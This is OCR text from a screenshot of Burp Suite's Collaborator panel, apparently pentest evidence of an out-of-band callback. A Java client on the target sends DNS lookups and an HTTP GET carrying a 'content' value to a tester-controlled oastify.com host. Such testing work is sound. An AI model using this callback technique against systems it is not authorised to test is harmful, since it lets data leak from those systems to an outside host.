 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9.1 - Temporary Project - licensed to trial user
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically ?
# Time Type Payload Source IP address Comment
1 2023-Aug-17 17:37:14.496 UTC DNS go8zndrgbyrm21o0bv6jkht9b0hr5it7 34.245.82.9
2 2023-Aug-17 17:37:14.496 UTC DNS go8zndrgbyrm21o0bv6jkht9b0hr5it7 99.80.88.12
3 2023-Aug-17 17:37:14.504 UTC HTTP go8zndrgbyrm21o0bv6jkht9b0hr5it7 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?content=e88cdc71e142 HTTP/1.1
2 User-Agent: Java/17.0.5
3 Host: go8zndrgbyrm21o0bv6jkht9b0hr5it7.oastify.com
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7
Inspector
Request attributes 2
Request query parameters 1
Request headers 4
? Search... 0 highlights